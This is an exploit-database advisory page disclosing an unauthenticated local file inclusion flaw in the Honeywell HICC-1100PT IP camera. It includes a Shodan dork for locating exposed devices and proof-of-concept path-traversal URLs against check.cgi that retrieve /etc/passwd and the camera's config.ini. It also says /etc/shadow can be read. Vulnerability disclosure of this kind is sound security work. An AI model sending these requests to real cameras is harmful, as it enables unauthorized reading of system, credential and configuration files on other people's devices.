 EDB-ID: 40283 Author: Yakir Wizman CVE: N/A
Published: 2016-08-22 Type: webapps Platform: CGI
E-DB Verified: Exploit: Download // View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 1. Advisory Information
2 ========================================
3 Title : Honeywell IP-Camera (HICC-1100PT) Local File Inclusion
4 Vendor Homepage : https://www.asia.security.honeywell.com
5 Remotely Exploitable : Yes
6 Tested on Camera types : HICC-1100PT
7 Reference : https://www.asia.security.honeywell.com/Pages/product.aspx?category=720P-1.3M%20Box%20Camera&cat=HSG-ASIASECURITY&p
8 Vulnerability : Local File Inclusion (Critical/High)
9 Shodan Dork : html:"Honeywell IP-Camera"
10 Date : 20/08/2016
11 Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
12
13
14 2. CREDIT
15 ========================================
16 This vulnerability was identified during penetration test by Yakir Wizman.
17
18
19 3. Description
20 ========================================
21 Honeywell IP-Camera (HICC-1100PT) allows to unauthenticated user to include files from local server such as /etc/passwd, /etc/shadow or confi
22
23 4. Proof-of-Concept:
24 ========================================
25 For example you can get /etc/passwd
26 http://host:port/cgi-bin/check.cgi?file=../../../etc/passwd
27
28 Or config.ini file:
29
30 http://host:port/cgi-bin/check.cgi?file=config.ini
31
32
33 5. SOLUTION
34 ========================================
35 Contact the vendor for further information regarding the proper mitigation of this vulnerability.
Hack
Puntes
.com